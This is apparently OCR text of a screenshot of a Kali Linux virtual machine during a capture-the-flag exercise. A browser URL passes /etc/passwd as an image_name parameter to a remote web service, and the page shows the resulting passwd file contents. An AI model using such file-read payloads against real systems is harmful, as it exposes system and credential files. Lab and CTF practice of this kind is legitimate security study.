 kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
kali-linux-2022.3-vmwar
Shared VMs (Deprecated)
Home
kali-linux-2022.3-vmware...
1 2 3 4
8:03
Caucasus University
35.198.135.192:30243/
http://35.198.135.192:30243/
view-source:http://35.198.135.192:30243/local?image_name=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
ctf:x:1000:1000::/home/ctf/:/bin/bash
-2...
de...
di...
Bin
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
ქარ
4:03 PM
10/15/2023
2